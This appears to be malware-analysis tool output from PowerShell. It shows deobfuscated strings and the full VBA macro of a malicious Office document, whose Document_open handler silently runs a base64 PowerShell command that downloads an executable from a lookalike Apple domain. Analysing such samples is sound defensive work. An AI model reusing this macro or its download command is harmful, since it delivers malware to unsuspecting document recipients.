 Select Windows PowerShell
|          |                    |Chr(100) & Chr(65) & Chr(66) & Chr(68) &     |
|          |                    |Chr(65) & Chr(72) & Chr(73) & Chr(65) &      |
|          |                    |Chr(90) & Chr(81) & Chr(66) & Chr(107) &     |
|          |                    |Chr(65) & Chr(71) & Chr(85) & Chr(65) &      |
|          |                    |Chr(98) & Chr(103) & Chr(66) & Chr(48) &     |
|          |                    |Chr(65) & Chr(71) & Chr(107) & Chr(65) &     |
|          |                    |Chr(89) & Chr(81) & Chr(66) & Chr(115) &     |
|          |                    |Chr(65) & Chr(72) & Chr(77) & Chr(65)        |
|VBA string|powershell          |Chr(112) & Chr(111) & Chr(119) & Chr(101) &  |
|          |-EncodedCommand     |Chr(114) & Chr(115) & Chr(104) & Chr(101) &  |
|          |                    |Chr(108) & Chr(108) & Chr(32) & Chr(45) &    |
|          |                    |Chr(69) & Chr(110) & Chr(99) & Chr(111) &    |
|          |                    |Chr(100) & Chr(101) & Chr(100) & Chr(67) &   |
|          |                    |Chr(111) & Chr(109) & Chr(109) & Chr(97) &   |
|          |                    |Chr(110) & Chr(100)                          |
|VBA string|WScript.Shell       |(Chr(87) & Chr(83) & Chr(99) & Chr(114) &    |
|          |                    |Chr(105) & Chr(112) & Chr(116) & Chr(46) &   |
|          |                    |Chr(83) & Chr(104) & Chr(101) & Chr(108) &   |
|          |                    |Chr(108))                                    |
+----------+--------------------+---------------------------------------------+
MACRO SOURCE CODE WITH DEOBFUSCATED VBA STRINGS (EXPERIMENTAL):
Private Sub Document_open()
lllllllll1l
End Sub
Attribute VB_Name = "iphoneevil"
Function lllllllll1l()
    Dim lllllllllll As String
    Dim llllllllll1 As String
    lllllllllll = "aQBuAHYAbwBrAGUALQB3AGUAYgByAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACcAaAB0AHQAcAA6AC8ALwBhAHAAcABJAGUALgBjAG8AbQAvAEkAcABoAG8AbgBlAC4AZQB4AGUAJwAgAC0ATwB1AHQARgBpAGwAZQAgACcAQwA6AFwAVABlAG0AcABcAE
kAUABoAG8AbgBlAC4AZQB4AGUAJwAgAC0AVQBzAGUARABlAGYAYQB1AGwAdABDAHIAZQBkAGUAbgB0AGkAYQBsAHMA"
    llllllllll1 = "powershell -EncodedCommand" & lllllllllll
    CreateObject("WScript.Shell").Run llllllllll1, 0, True
End Function
PS C:\Users\User1\Desktop\Danger\Extract\Users\Semah\Downloads>